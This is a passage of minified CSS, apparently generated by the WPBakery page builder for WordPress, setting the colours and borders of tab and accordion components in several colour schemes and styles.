.vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #a51c30;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color:transparent;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {background-color: #791523;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #64111d;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {background-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {background-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-tab>a {background-color: #791523;color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-tab>a:hover {background-color: #64111d;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #a51c30;color: #fff;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color: #a51c30;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color:#a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}        body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {border-color: #b43924;background-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #b43924}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a {border-color: #b43924;background-color: #d64c35;color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a:hover {background-color: #9e3220;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {border-color: #b43924;background-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #b43924;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab>a {border-color: #b43924;background-color: #d64c35;color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab>a:hover {background-color: #9e3220;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {border-color: #d64c35;background-color: transparent;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover {color: #fff}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d64c35;background-color: transparent;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {background-color: transparent;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before {border-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::before {border-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab>a {border-color: #d64c35;background-color: transparent;color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab>a:hover {background-color: #d64c35;color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab.vc_active>a {border-color: #d64c35;background-color: transparent;color: #d64c35;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color: transparent;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #d64c35;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color:transparent;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before {border-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {background-color: #b43924;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #9e3220;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {background-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {background-color: #d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a {background-color: #b43924;color: #fff;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a:hover {background-color: #9e3220;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #d64c35;color: #fff;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color: #d64c35;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {background-color:#d64c35;}body.wpb-js-composer .vc_tta-color-primary.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}        body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {border-color: #2492b4;background-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #2492b4}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a {border-color: #2492b4;background-color: #35b0d6;color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab>a:hover {background-color: #20819e;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {border-color: #2492b4;background-color: #35b0d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #2492b4;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a {border-color: #2492b4;background-color: #35b0d6;color: #fff;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab>a:hover {background-color: #20819e;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-secondary.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: 